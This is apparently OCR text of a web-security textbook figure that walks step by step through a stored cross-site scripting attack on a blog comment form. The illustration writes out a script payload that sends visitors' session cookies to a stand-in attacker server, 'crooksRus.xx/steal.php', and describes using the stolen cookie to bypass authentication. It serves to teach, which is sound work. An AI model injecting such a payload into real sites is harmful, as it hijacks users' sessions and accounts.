 Figure 16.21
Illustration of a
Stored XSS
Attack
1 A blog site allows comments on posts
by users through a form.
Browser
Ricardo's blog
Security is so easy
By: Ricardo
Everyone says security is hard, but I think
they are wrong. Please comment...
0 comments
Add a comment
Name: Nice guy
Message:
<script>
var i = new Image();
i.src="http://crooksRus.xx/steal.php?cookie="
+ document.cookie;
</script> You are so right!
submit
2 Malicous user "comments" are stored
to the blog database without any filtering.
3
Every time the comment is
displayed to any user,
the malicious code is executed.
Browser
Ricardo's blog
Security is so easy
By: Ricardo
Everyone says security is hard, but I think
they are wrong. Please comment...
1 comment by: Nice guy
You are so right!
Here we are displaying an image so you can
see the image that represents the hidden
script. It is more common to instead display
a tiny transparent image.
Browser
cookie=a8f201a29b10c34
4 The malicious code executed on the client
computer transmits the logged-in user's
session cookie to a malicious user's server.
5 The attacker can use the session cookie
to circumvent authentication thereby
accessing the server as though logged
in by the other user.
Malicious server
Lin
49